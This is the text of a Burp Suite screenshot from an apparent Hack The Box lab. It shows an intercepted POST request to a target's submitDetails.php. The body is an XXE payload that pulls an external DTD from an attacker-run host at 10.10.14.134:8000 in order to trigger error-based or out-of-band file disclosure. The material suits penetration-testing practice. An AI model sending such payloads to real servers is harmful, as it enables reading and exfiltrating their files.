 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.138.36:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.138.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 135
9 Origin: http://10.129.138.36
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.36/error/
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY % remote SYSTEM "http://10.10.14.134:8000/xxe.dtd">
18 %remote;
19 %error;
20 ]>
21 <root>
22 <name>
Test
</name>
23 <tel>
</tel>
24 <email>
test@htb.com
</email>
25 <message>
Test
</message>
26 </root>
? Search... 0 matches